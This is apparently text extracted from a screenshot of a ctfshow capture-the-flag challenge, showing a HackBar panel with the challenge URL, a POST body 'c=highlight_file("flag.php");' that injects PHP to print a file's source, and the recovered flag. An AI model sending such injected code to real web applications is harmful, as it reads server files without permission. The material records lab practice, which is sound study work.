 $flag="ctfshow{8522affc-b69c-47f1-9259-cfef2421f0a6}";
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://b711a498-615d-4f49-a178-b436b83f90c0.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");